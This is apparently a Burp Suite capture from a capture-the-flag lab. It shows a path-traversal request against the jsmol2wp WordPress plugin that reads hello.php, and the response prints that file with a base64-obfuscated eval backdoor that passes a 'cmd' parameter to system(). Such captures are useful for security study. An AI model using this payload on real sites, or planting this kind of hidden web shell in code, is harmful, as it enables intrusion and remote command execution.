 Request
Pretty Raw Hex GraphQL \n
1 GET /wp-content/plugins/jsmol2wp/php/jsmol.php?isform=true&call=
getRawDataFromDatabase&query=
php://filter/resource=../../../../wp-content/plugins/hello.php HTTP/1.1
2 Host: www.smol.thm
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:109.0) Gecko/20100101
Firefox/115.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;
q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate, br
7 Connection: close
8 Upgrade-Insecure-Requests: 1
9
10
Search 0 highlights
Response
Pretty Raw Hex Render \n
57 $lyrics = explode( "\n", $lyrics );
58
59 // And then randomly choose a line.
60 return wptexturize( $lyrics[ mt_rand( 0, count( $lyrics ) - 1 ) ] );
61 }
62
63 // This just echoes the chosen line, we'll position it later.
64 function hello_dolly() {
65
eval(base64_decode('CiBpZiAoaXNzZXQoJF9HRVRbIlwxNDNcMTU1XHg2NCJdKSkgeyBzeXN0ZW0o
JF9HRVRbIlwxNDNceDZkXDE0NCJdKTsgfSA='));
67 $chosen = hello_dolly_get_lyric();
68 $lang = '';
69 if ( 'en_' !== substr( get_user_locale(), 0, 3 ) ) {
70 $lang = ' lang="en"';
71 }
72
73 printf(
74 '<p id="dolly"><span class="screen-reader-text">%s </span><span
dir="ltr"%s>%s</span></p>',
75 __( 'Quote from Hello Dolly song, by Jerry Herman:' ),
76 $lang,
77 $chosen
78 );
79 }
80
81 // Now we set that function up to execute when the admin_notices action is
called.
82 add_action( 'admin_notices', 'hello_dolly' );
Search 0 highlights